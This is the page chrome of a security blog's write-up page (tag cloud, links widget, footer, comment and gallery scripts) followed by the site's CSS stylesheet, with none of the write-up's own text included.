<a href="/tags/pwn/" style="font-size: 10.63px;">pwn</a> <a href="/tags/python/" style="font-size: 15px;">python</a> <a href="/tags/qbittorrent/" style="font-size: 10px;">qbittorrent</a> <a href="/tags/qemu/" style="font-size: 10px;">qemu</a> <a href="/tags/race-condition/" style="font-size: 10px;">race-condition</a> <a href="/tags/rails/" style="font-size: 10px;">rails</a> <a href="/tags/raspberry-pi/" style="font-size: 10px;">raspberry-pi</a> <a href="/tags/rce/" style="font-size: 14.06px;">rce</a> <a href="/tags/recon/" style="font-size: 16.56px;">recon</a> <a href="/tags/redis/" style="font-size: 10.63px;">redis</a> <a href="/tags/reverse/" style="font-size: 12.19px;">reverse</a> <a href="/tags/root/" style="font-size: 10.31px;">root</a> <a href="/tags/rpc/" style="font-size: 10px;">rpc</a> <a href="/tags/rsync/" style="font-size: 10px;">rsync</a> <a href="/tags/rtorrent/" style="font-size: 10px;">rtorrent</a> <a href="/tags/ruby/" style="font-size: 12.19px;">ruby</a> <a href="/tags/rzsh/" style="font-size: 10px;">rzsh</a> <a href="/tags/samba/" style="font-size: 10px;">samba</a> <a href="/tags/security/" style="font-size: 20px;">security</a> <a href="/tags/service/" style="font-size: 10.31px;">service</a> <a href="/tags/services/" style="font-size: 10px;">services</a> <a href="/tags/shell/" style="font-size: 10.63px;">shell</a> <a href="/tags/smb/" style="font-size: 13.75px;">smb</a> <a href="/tags/smtp/" style="font-size: 10px;">smtp</a> <a href="/tags/splunk/" style="font-size: 10px;">splunk</a> <a href="/tags/sql/" style="font-size: 13.44px;">sql</a> <a href="/tags/sqli/" style="font-size: 13.44px;">sqli</a> <a href="/tags/ssd/" style="font-size: 10px;">ssd</a> <a href="/tags/ssh/" style="font-size: 12.19px;">ssh</a> <a href="/tags/ssrf/" style="font-size: 11.56px;">ssrf</a> <a href="/tags/ssti/" style="font-size: 11.25px;">ssti</a> <a href="/tags/stegano/" style="font-size: 14.06px;">stegano</a> <a href="/tags/sudo/" style="font-size: 14.69px;">sudo</a> <a href="/tags/suid/" style="font-size: 10.63px;">suid</a> <a href="/tags/svn/" style="font-size: 10px;">svn</a> <a href="/tags/system/" style="font-size: 16.25px;">system</a> <a href="/tags/telnet/" style="font-size: 10px;">telnet</a> <a href="/tags/test-d-intrusion/" style="font-size: 10px;">test d'intrusion</a> <a href="/tags/thm/" style="font-size: 18.44px;">thm</a> <a href="/tags/tmux/" style="font-size: 10px;">tmux</a> <a href="/tags/tomcat/" style="font-size: 10px;">tomcat</a> <a href="/tags/tor/" style="font-size: 10.31px;">tor</a> <a href="/tags/totp/" style="font-size: 10px;">totp</a> <a href="/tags/trivia/" style="font-size: 10px;">trivia</a> <a href="/tags/tshark/" style="font-size: 10px;">tshark</a> <a href="/tags/update/" style="font-size: 10.31px;">update</a> <a href="/tags/upload/" style="font-size: 10px;">upload</a> <a href="/tags/usenet/" style="font-size: 10px;">usenet</a> <a href="/tags/user-agent/" style="font-size: 10px;">user-agent</a> <a href="/tags/vim/" style="font-size: 10px;">vim</a> <a href="/tags/virtualbox/" style="font-size: 11.88px;">virtualbox</a> <a href="/tags/virtualization/" style="font-size: 14.38px;">virtualization</a> <a href="/tags/vpn/" style="font-size: 10px;">vpn</a> <a href="/tags/vulnerability/" style="font-size: 10.31px;">vulnerability</a> <a href="/tags/warez/" style="font-size: 10px;">warez</a> <a href="/tags/web/" style="font-size: 19.06px;">web</a> <a href="/tags/webshell/" style="font-size: 11.56px;">webshell</a> <a href="/tags/whatsapp/" style="font-size: 10px;">whatsapp</a> <a href="/tags/windows/" style="font-size: 15.31px;">windows</a> <a href="/tags/winrm/" style="font-size: 10.94px;">winrm</a> <a href="/tags/wireshark/" style="font-size: 10.31px;">wireshark</a> <a href="/tags/wordpress/" style="font-size: 10.94px;">wordpress</a> <a href="/tags/writeups/" style="font-size: 19.69px;">writeups</a> <a href="/tags/xss/" style="font-size: 10.94px;">xss</a> <a href="/tags/xxe/" style="font-size: 11.25px;">xxe</a> <a href="/tags/yeswehack/" style="font-size: 10px;">yeswehack</a> <a href="/tags/zaproxy/" style="font-size: 10.31px;">zaproxy</a>
        </div>
    </div>


            
                
    <div class="widget-wrap widget-list">
        <h3 class="widget-title">links</h3>
        <div class="widget">
            <ul>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://hexo.io">Hexo</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://www.freeopensourcesoftware.org">FOSS</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://www.eff.org/">EFF</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://www.torproject.org/">Tor</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://geti2p.net/">I2P</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://gitlab.com/">Gitlab</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://www.kernel.org/">Linux</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://fosstorrents.com/">FOSS Torrents</a>
                    </li>
                
                    <li>
                        <a target="_blank" rel="noopener" href="https://archlinux.org/">ArchLinux</a>
                    </li>
                
            </ul>
        </div>
    </div>


            
        
    </div>
</aside>

                </div>
            </div>
        </div>
        <footer id="footer">
    <div class="container">
        <div class="container-inner">
            <a id="back-to-top" href="javascript:;"><i class="icon fa fa-angle-up"></i></a>
            <div class="credit">
                <h1 class="logo-wrap">
                    <a href="/" class="logo"></a>
                </h1>
                <p>&copy; 2025 Alexandre ZANNI</p>
                
            </div>
            <div class="footer-plugins">
              
    


            </div>
        </div>
    </div>
</footer>

    </div>
    
    
  <div id="graphcomment"></div>
  <script type="text/javascript">
    /* - - - CONFIGURATION VARIABLES - - - */
    var __semio__params = {
      graphcommentId: "Blog-Rawsec",

      behaviour: {
        uid: "HackTheBox-ServMon-write-up", // uniq identifer for the comments thread on your page (ex: your page id)
      },
    }
    function __semio__onload() {
      __semio__gc_graphlogin(__semio__params)
    }
    (function() {
      var gc = document.createElement('script'); gc.type = 'text/javascript'; gc.async = true;
      gc.onload = __semio__onload; gc.defer = true; gc.src = 'https://integration.graphcomment.com/gc_graphlogin.js?' + Date.now();
      (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(gc);
    })();
  </script>





    
        
<script src="/libs/lightgallery/js/lightgallery.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-thumbnail.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-pager.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-autoplay.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-fullscreen.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-zoom.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-hash.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-share.min.js"></script>

        
<script src="/libs/lightgallery/js/lg-video.min.js"></script>

    
    
        
<script src="/libs/justified-gallery/jquery.justifiedGallery.min.js"></script>

    
    

    
    
        
<script src="https://cdn.counter.dev/script.js" data-id="a01e4878-0231-4841-835a-511a5172e742" data-utcoffset="1"></script>

      
    
    



<!-- Custom Scripts -->

<script src="/js/main.js"></script>


<!-- hexo injector body_end start -->
  <script>
  const CODE_CONFIG = {
    beautify: false,
    highlightCopy: false,
    highlightLang: true,
    highlightHeightLimit: undefined,
    isHighlightShrink: undefined,
    copy: {
      success: 'undefined',
      error: 'undefined',
      noSupport: 'undefined',
    }
  };
  console.log(
    `%c hexo-shiki-plugin %c v1.0.27 %c https://github.com/nova1751/hexo-shiki-plugin`,
    "color: #fff; background: #5f5f5f",
    "color: #fff; background: #80c8f8",
    ""
  );
  </script>
  <!-- hexo injector body_end end --></body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.raw.pm/css/style.css
body_size: 43112
content:
#main .main-body-header em,
#main .main-body-header a,
.article-meta,
.archive-year {
  text-transform: uppercase;
  color: #666;
  line-height: 1em;
  text-shadow: 0 1px #fff;
}
#main .main-body-header em,
#main .main-body-header a,
.article-meta,
.archive-year,
#main .main-body-header em a,
#main .main-body-header a a,
.article-meta a,
.archive-year a {
  text-decoration: none;
}
.widget h1,
.article-entry h1 {
  font-size: 2em;
}
.widget h2,
.article-entry h2 {
  font-size: 1.5em;
}
.widget h3,
.article-entry h3 {
  font-size: 1.3em;
}
.widget h4,
.article-entry h4 {
  font-size: 1.2em;
}
.widget h5,
.article-entry h5 {
  font-size: 1em;
}
.widget h6,
.article-entry h6 {
  font-size: 1em;
  color: #aaa;
}
.widget hr,
.article-entry hr {
  border: 1px dashed #ddd;
}
.widget strong,
.article-entry strong {
  font-weight: bold;
}
.widget em,
.article-entry em,
.widget cite,
.article-entry cite {
  font-style: italic;
}
.widget sup,
.article-entry sup,
.widget sub,
.article-entry sub {
  font-size: 0.75em;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.widget sup,
.article-entry sup {
  top: -0.5em;
}
.widget sub,
.article-entry sub {
  bottom: -0.2em;
}
.widget small,
.article-entry small {
  font-size: 0.85em;
}
.widget acronym,
.article-entry acronym,
.widget abbr,
.article-entry abbr {
  border-bottom: 1px dotted;
}
.widget ul,
.article-entry ul,
.widget ol,
.article-entry ol,
.widget dl,
.article-entry dl {
  line-height: 1.6em;
}
.widget ul ul,
.article-entry ul ul,
.widget ol ul,
.article-entry ol ul,
.widget ul ol,
.article-entry ul ol,
.widget ol ol,
.article-entry ol ol {
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 20px;
}
.widget ul,
.article-entry ul {
  list-style: disc;
  list-style-position: inside;
}
.widget ol,
.article-entry ol {
  list-style: decimal;
  list-style-position: inside;
}
.widget dt,
.article-entry dt {
  font-weight: bold;
  list-style-position: inside;
}
.header-anchor {
  opacity: 0.4;
  margin-left: 0.5ex;
  margin-right: 0.5ex;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-weight: inherit;
  font-style: inherit;
  font-family: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body {
  line-height: 1;
  color: #000;
  background: #fff;
}
ol,
ul {
  list-style: none;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  vertical-align: middle;
}
caption,
th,
td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}
a img {
  border: none;
}
input,
button {
  margin: 0;
  padding: 0;
}
input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
html,
body,
#container {
  height: 100%;
}
::selection {
  color: #fff;
  background: #ff5050;
}
body {
  background: #eaeaea;
  font: 14px "Titillium Web", "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", sans-serif;
  -webkit-text-size-adjust: 100%;
}
code {
  margin: 0 2px;
  color: #ff5050;
  padding: 3px 5px;
  font-size: 0.8em;
  border-radius: 2px;
  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
  background-color: #e2e2e2 /* f8f8f8 */;
}
pre > code {
  margin: 0;
  padding: 0;
}
/* reset Shiki font size */
figure.shiki .codeblock pre * {
  font-size: 95% !important;
}
figure.shiki .codeblock .code pre * {
  line-height: 100% !important;
}
.shiki-tools {
  font-size: 95% !important;
}
.code-expand-btn {
  font-size: 95% !important;
}
figure.shiki .shiki-tools .code-lang {
  font-size: 80% !important;
}
figure.shiki {
  line-height: 100% !important;
}
pre > code {
  font-size: 95% !important;
}
/* END reset Shiki font size */
.container {
  position: relative;
  padding: 0 20px;
}
.container-inner {
  max-width: 1500px;
  min-width: 320px;
  width: 100%;
  margin: 0 auto;
}
.container-inner:before,
.container-inner:after {
  content: "";
  display: table;
}
.container-inner:after {
  clear: both;
}
.left,
.alignleft {
  float: left;
}
.right,
.alignright {
  float: right;
}
.clear {
  clear: both;
}
.logo {
  display: block;
  padding: 10px 0;
  width: 50px;
  height: 40px;
  background-image: url("/rawsec_logo_355x286.svg");
  background-position: 0px 10px;
  background-repeat: no-repeat;
  background-size: 50px 40px;
}
.main-body {
  margin-top: -60px;
  background-color: #fff;
}
.main-body-inner {
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: rgba(0,0,0,0.098) 0px 1px 1px 0px;
  box-shadow: rgba(0,0,0,0.098) 0px 1px 1px 0px;
  padding-left: 340px;
  background: url("images/s-left.png") repeat-y left 0;
}
.main-body-inner:before,
.main-body-inner:after {
  content: "";
  display: table;
}
.main-body-inner:after {
  clear: both;
}
#main {
  float: right;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 600px;
}
#main .main-body-header {
  background: #fff;
  position: relative;
  padding: 18px 30px 17px;
  border-bottom: 1px solid #eee;
  color: #666;
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 24px;
}
#main .main-body-header .page-title-link,
#main .main-body-header i {
  margin-right: 8px;
}
#main .main-body-header i {
  font-weight: 400;
}
#main .main-body-header em,
#main .main-body-header a {
  color: #aaa;
}
#main .main-body-content:before,
#main .main-body-content:after {
  content: "";
  display: table;
}
#main .main-body-content:after {
  clear: both;
}
#header {
  background: #26272b;
  padding-bottom: 60px;
  position: relative;
}
#header-outer {
  height: 100%;
  position: relative;
}
#header-inner {
  position: relative;
}
#header-title {
  text-align: center;
  padding: 30px 30px;
}
#header-title:before,
#header-title:after {
  content: "";
  display: table;
}
#header-title:after {
  clear: both;
}
#header-title .logo-wrap,
#header-title .subtitle-wrap {
  float: left;
}
#header-title .subtitle-wrap {
  padding: 10px 0px 0px;
  margin-left: 20px;
}
#header-title .subtitle {
  font-size: 16px;
  font-style: italic;
  line-height: 50px;
  color: rgba(255,255,255,0.7);
  text-shadow: 0 1px rgba(0,0,0,0.2);
}
.nav-container .nav-icon,
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-link {
  float: left;
  color: rgba(255,255,255,0.7);
  text-decoration: none;
  text-shadow: 0 1px rgba(0,0,0,0.2);
  display: block;
  padding: 20px 15px;
  -webkit-transition: 0.2s ease-in;
  -moz-transition: 0.2s ease-in;
  -ms-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
.nav-container .nav-icon:hover,
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-link:hover {
  color: #fff;
  background: rgba(0,0,0,0.1);
}
.nav-container {
  padding: 0 15px;
  background: #33363b;
  z-index: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.05), 0 -1px 0 rgba(0,0,0,0.2), inset 1px 0 0 rgba(0,0,0,0.2), inset -1px 0 0 rgba(0,0,0,0.2);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.05), 0 -1px 0 rgba(0,0,0,0.2), inset 1px 0 0 rgba(0,0,0,0.2), inset -1px 0 0 rgba(0,0,0,0.2);
}
.nav-container:before,
.nav-container:after {
  content: "";
  display: table;
}
.nav-container:after {
  clear: both;
}
.nav-container .nav-icon {
  line-height: 20px;
  padding: 15px 14px;
  text-align: center;
  font-size: 14px;
  position: relative;
  cursor: pointer;
}
.nav-container #main-nav-toggle {
  display: none;
  width: 100%;
  text-align: right;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-bottom: 1px solid rgba(255,255,255,0.06);
}
.nav-container #main-nav-toggle:before {
  content: "\f0c9";
}
.nav-container .nav-container-inner:before,
.nav-container .nav-container-inner:after {
  content: "";
  display: table;
}
.nav-container .nav-container-inner:after {
  clear: both;
}
.nav-container .nav-container-inner #main-nav {
  float: left;
}
.nav-container .nav-container-inner #main-nav .main-nav-list {
  float: left;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item {
  position: relative;
  float: left;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item.top-level-menu > a:after {
  content: "\f0d7" !important;
  float: none;
  margin-left: 6px;
  font-size: 14px;
  line-height: 1.2em;
  opacity: 0.5;
  font-family: FontAwesome;
  display: inline-block;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item.top-level-menu:hover > a {
  color: #fff;
  background: rgba(0,0,0,0.1);
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-link {
  line-height: 20px;
  padding: 15px 14px;
  font-size: 16px;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-link.current {
  color: #fff;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-child {
  top: 100%;
  display: none;
  padding: 10px 0;
  overflow: hidden;
  position: absolute;
  width: 180px;
  background: #33363b url("images/opacity-10.png") repeat;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-child li {
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.06);
  box-shadow: 0 1px 0 rgba(255,255,255,0.06);
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-child li:last-child {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-child li,
.nav-container .nav-container-inner #main-nav .main-nav-list-item .main-nav-list-child li a {
  width: 100%;
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.nav-container .nav-container-inner #sub-nav {
  float: right;
}
.search-form {
  padding: 14px 15px 16px;
  height: 50px;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.search-form:before {
  content: "\f002";
  margin-right: 8px;
  color: rgba(255,255,255,0.7);
  font: normal normal normal 16px/1 FontAwesome;
}
.search-form-input,
.search-form-input.ins-search-input,
.search-form-input.st-ui-search-input,
.search-form-input.st-default-search-input {
  -webkit-appearance: textarea;
  padding: 0;
  width: 100px;
  height: auto !important;
  border: none !important;
  outline: none !important;
  background: none !important;
  line-height: 1.6em;
  -webkit-transition: 0.2s ease-in;
  -moz-transition: 0.2s ease-in;
  -ms-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
  font: 16px "Titillium Web", "Helvetica Neue", Helvetica, Arial, "Microsoft Yahei", sans-serif;
  color: rgba(255,255,255,0.7);
}
.search-form-input:focus,
.search-form-input.ins-search-input:focus,
.search-form-input.st-ui-search-input:focus,
.search-form-input.st-default-search-input:focus {
  width: 200px;
}
.search-form-input::-webkit-search-results-decoration,
.search-form-input.ins-search-input::-webkit-search-results-decoration,
.search-form-input.st-ui-search-input::-webkit-search-results-decoration,
.search-form-input.st-default-search-input::-webkit-search-results-decoration,
.search-form-input::-webkit-search-cancel-button,
.search-form-input.ins-search-input::-webkit-search-cancel-button,
.search-form-input.st-ui-search-input::-webkit-search-cancel-button,
.search-form-input.st-default-search-input::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.search-form-submit {
  display: none;
}
#sidebar {
  float: left;
  margin-left: -340px;
  width: 340px;
}
#sidebar .sidebar-toggle {
  display: none;
}
#sidebar .sidebar-top {
  background: #ff5050;
  padding: 15px 30px;
}
#sidebar .sidebar-top:before,
#sidebar .sidebar-top:after {
  content: "";
  display: table;
}
#sidebar .sidebar-top:after {
  clear: both;
}
#sidebar .sidebar-top .sidebar-top-inner:before,
#sidebar .sidebar-top .sidebar-top-inner:after {
  content: "";
  display: table;
}
#sidebar .sidebar-top .sidebar-top-inner:after {
  clear: both;
}
#sidebar .sidebar-top p {
  float: left;
  color: rgba(255,255,255,0.8);
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 24px;
  padding: 3px 0;
}
#sidebar .sidebar-top .social-links {
  float: right;
  position: relative;
  padding-top: 2px;
}
#sidebar .sidebar-top .social-links li {
  float: left;
  margin-left: 8px;
}
#sidebar .sidebar-top .social-links li a:hover i:before {
  color: #fff;
}
#sidebar .sidebar-top .social-links .social-tooltip {
  position: relative;
}
#sidebar .sidebar-top .social-links .social-tooltip:hover:after {
  top: -41px;
  background: #fff;
  font-size: 14px;
  color: #666;
  content: attr(title);
  display: block;
  right: 0;
  padding: 5px 15px;
  position: absolute;
  white-space: nowrap;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px rgba(0,0,0,0.2);
  box-shadow: 0 0 2px rgba(0,0,0,0.2);
  text-transform: uppercase;
  z-index: 1;
}
#sidebar .sidebar-top .social-links .social-tooltip:hover:before {
  top: -10px;
  right: 8px;
  border: solid;
  border-color: #fff transparent;
  border-width: 5px 5px 0 5px;
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
}
#sidebar .sidebar-top i {
  color: rgba(255,255,255,0.7);
  font-size: 24px;
  width: 24px;
}
#article-nav {
  position: relative;
}
#article-nav:before,
#article-nav:after {
  content: "";
  display: table;
}
#article-nav:after {
  clear: both;
}
.article-nav-link-wrap {
  position: relative;
  margin-top: 0;
  display: block;
  color: #aaa;
  padding: 16px 40px 24px;
  border-bottom: 1px solid #ddd;
  -webkit-transition: 0.2s ease-in;
  -moz-transition: 0.2s ease-in;
  -ms-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
  text-align: center;
  text-decoration: none;
}
.article-nav-link-wrap .icon {
  position: absolute;
  color: #ccc;
  font-size: 18px;
  top: 50%;
  width: 1em;
  margin-top: -10px;
}
.article-nav-link-wrap #icon-chevron-left {
  left: 10px;
}
.article-nav-link-wrap #icon-chevron-right {
  right: 10px;
}
.article-nav-link-wrap:hover {
  background: rgba(0,0,0,0.02);
}
.article-nav-link-wrap:hover .icon {
  color: #ff5050;
}
.article-nav-caption {
  display: block;
  font-size: 12px;
  color: #aaa;
  letter-spacing: 0.5px;
  line-height: 24px;
  font-weight: normal;
  text-transform: uppercase;
}
.article-nav-title {
  font-size: 15px;
  color: #666;
}
.widget-wrap {
  padding: 30px 30px 20px;
}
.widget-title {
  font-size: 15px;
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 6px;
}
.widget {
  line-height: 1.6em;
  word-wrap: break-word;
  font-size: 0.9em;
  color: #777;
  border-radius: 3px;
}
.widget a {
  text-decoration: none;
  color: #777;
}
.widget a:hover {
  color: #444;
}
.widget ul ul,
.widget ol ul,
.widget dl ul,
.widget ul ol,
.widget ol ol,
.widget dl ol,
.widget ul dl,
.widget ol dl,
.widget dl dl {
  margin-left: 15px;
  list-style: disc;
}
.widget ul,
.widget ol {
  list-style: none;
  margin: 0;
}
.widget ul ul,
.widget ol ul,
.widget ul ol,
.widget ol ol {
  margin: 0 20px;
}
.widget ul ul,
.widget ol ul {
  list-style: disc;
}
.widget ul ol,
.widget ol ol {
  list-style: decimal;
}
.widget-list ul,
.widget-list ol {
  list-style: none;
}
.widget-list ul li,
.widget-list ol li {
  margin: 10px 0;
  padding-bottom: 10px;
  font-size: 15px;
  border-bottom: 1px solid #e4e4e4;
}
.widget-list ul li:last-child,
.widget-list ol li:last-child {
  margin-bottom: 0px;
}
.widget-list ul li a,
.widget-list ol li a {
  color: #777;
}
.widget-list ul li a:before,
.widget-list ol li a:before {
  color: #ccc;
  content: "\f0da";
  font-size: 12px;
  margin-right: 6px;
  font-family: FontAwesome;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
  -ms-transition: 0.2s ease;
  transition: 0.2s ease;
}
.widget-list ul li a:hover:before,
.widget-list ol li a:hover:before {
  color: #444;
}
.widget-list ul ul,
.widget-list ol ul,
.widget-list ul ol,
.widget-list ol ol {
  list-style: none;
}
.widget-list ul ul li,
.widget-list ol ul li,
.widget-list ul ol li,
.widget-list ol ol li {
  border: none;
  padding-bottom: 0;
}
.widget-float a {
  font-size: 15px;
}
#recent-post li {
  padding: 10px 0 10px 94px;
  border-bottom: 1px solid #ddd;
}
#recent-post li:before,
#recent-post li:after {
  content: "";
  display: table;
}
#recent-post li:after {
  clear: both;
}
#recent-post.no-thumbnail li {
  padding: 10px 0px;
}
#recent-post li .item-thumbnail {
  opacity: 1;
  margin-left: -94px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
  float: left;
}
#recent-post li .item-thumbnail .thumbnail {
  width: 80px;
  height: 80px;
  display: block;
  position: relative;
  overflow: hidden;
}
#recent-post li .item-thumbnail .thumbnail span {
  width: 100%;
  height: 100%;
  display: block;
}
#recent-post li .item-thumbnail .thumbnail .thumbnail-image {
  position: absolute;
  background-size: cover;
  background-position: center;
}
#recent-post li .item-thumbnail .thumbnail .thumbnail-none {
  background-image: url("images/thumb-default-small.png");
  background-size: 100% 100%;
}
#recent-post li .item-inner a,
#recent-post li .item-inner .item-category {
  font-size: 13px;
  text-transform: uppercase;
}
#recent-post li .item-inner a a,
#recent-post li .item-inner .item-category a {
  color: #ff5050;
}
#recent-post li .item-inner a a:hover,
#recent-post li .item-inner .item-category a:hover {
  color: #444;
}
#recent-post li .item-inner a a,
#recent-post li .item-inner .item-category a,
#recent-post li .item-inner a .icon,
#recent-post li .item-inner .item-category .icon {
  margin-right: 5px;
}
#recent-post li .item-inner .item-title {
  font-size: 15px;
}
#recent-post li .item-inner .item-title a {
  color: #444;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#recent-post li .item-inner .item-date {
  color: #aaa;
  font-size: 13px;
  text-transform: uppercase;
}
#recent-post li:hover .item-thumbnail {
  opacity: 0.8;
}
#recent-post li:hover .item-title a {
  color: #ff5050;
}
.category-list-count,
.tag-list-count,
.archive-list-count {
  padding-left: 5px;
  color: #aaa;
  font-size: 0.85em;
}
.category-list-count:before,
.tag-list-count:before,
.archive-list-count:before {
  content: "(";
}
.category-list-count:after,
.tag-list-count:after,
.archive-list-count:after {
  content: ")";
}
.tagcloud a {
  margin-right: 5px;
}
.toc-article {
  margin: 0;
  padding: 0;
}
.toc-article .toc {
  padding: 0;
  margin: 10px 0 0;
}
.toc-article .toc .toc-item {
  list-style: none;
}
.article-single {
  padding: 30px 30px 20px;
}
.article-inner {
  overflow: hidden;
}
.article-row {
  width: 100%;
  float: left;
  position: relative;
  padding: 30px 0px 0px 30px;
  border-bottom: 1px solid #eee;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.article-row:before,
.article-row:after {
  content: "";
  display: table;
}
.article-row:after {
  clear: both;
}
.article-summary {
  width: 50%;
  float: left;
  margin-bottom: 30px;
}
.article-summary a {
  text-decoration: none;
  color: #ff5050;
}
.article-summary .article-summary-inner {
  margin-right: 30px;
}
.article-summary .article-summary-inner .thumbnail {
  height: 0;
  width: 100%;
  display: block;
  overflow: hidden;
  position: relative;
  margin-bottom: 1em;
  padding-bottom: 47.11%;
}
.article-summary .article-summary-inner .thumbnail .comment-counter {
  right: 0;
  top: 15px;
  color: #fff;
  font-size: 12px;
  padding: 2px 7px;
  line-height: 19px;
  position: absolute;
  display: inline-block;
  background-color: #82b965;
}
.article-summary .article-summary-inner .thumbnail .comment-counter:before {
  top: 3px;
  left: -16px;
  content: '';
  position: absolute;
  display: inline-block;
  border: 9px solid transparent;
  border-right-color: #82b965;
}
.article-summary .article-summary-inner .thumbnail .thumbnail-image {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 1;
  background-size: cover;
  background-position: center;
  -webkit-transition: opacity 0.3s ease-in;
  -moz-transition: opacity 0.3s ease-in;
  -ms-transition: opacity 0.3s ease-in;
  transition: opacity 0.3s ease-in;
}
.article-summary .article-summary-inner .thumbnail .thumbnail-none {
  width: 100%;
  height: 100%;
  background-size: 100% 100%;
  background-image: url("images/thumb-default.png");
}
.article-summary .article-summary-inner .article-title {
  margin-bottom: 10px;
  font-size: 22px;
  font-weight: 400;
  line-height: 1.5em;
  word-wrap: break-word;
}
.article-summary .article-summary-inner .article-title a {
  -webkit-transition: color 0.3s ease-in;
  -moz-transition: color 0.3s ease-in;
  -ms-transition: color 0.3s ease-in;
  transition: color 0.3s ease-in;
  color: #444;
}
.article-summary .article-summary-inner .article-excerpt {
  position: relative;
  color: #aaa;
  font-size: 16px;
  line-height: 1.6em;
  overflow: hidden;
  height: 6.4em;
}
.article-summary:hover .thumbnail .thumbnail-image {
  opacity: 0.7;
}
.article-summary:hover .article-title a {
  color: #ff5050;
}
.article-category {
  float: left;
  line-height: 1em;
  color: #ccc;
  text-shadow: 0 1px #fff;
  margin-left: 8px;
}
.article-category:before {
  content: "\2022";
}
.article-title {
  text-decoration: none;
  font-size: 38px;
  letter-spacing: -1px;
  color: #555;
  line-height: 1.3em;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
  margin-bottom: 10px;
}
a.article-title:hover {
  color: #ff5050;
}
.article-meta {
  line-height: 1.6em;
}
.article-meta:before,
.article-meta:after {
  content: "";
  display: table;
}
.article-meta:after {
  clear: both;
}
.article-meta > div {
  float: left;
  margin-right: 10px;
}
.article-meta > div .fa {
  margin-right: 3px;
}
.article-meta a {
  color: #555;
}
.article-meta a:hover {
  color: color-link;
}
.article-meta .category {
  text-transform: uppercase;
}
.article-meta .category a,
.article-meta .category i {
  margin-left: 0;
  margin-right: 6px;
}
.article-meta .date time {
  margin-right: 6px;
}
.article-summary .article-meta {
  height: 1.6em;
  overflow: hidden;
}
.article-summary .article-meta a {
  color: #ff5050;
}
.article-summary .article-meta > div {
  margin-right: 0;
}
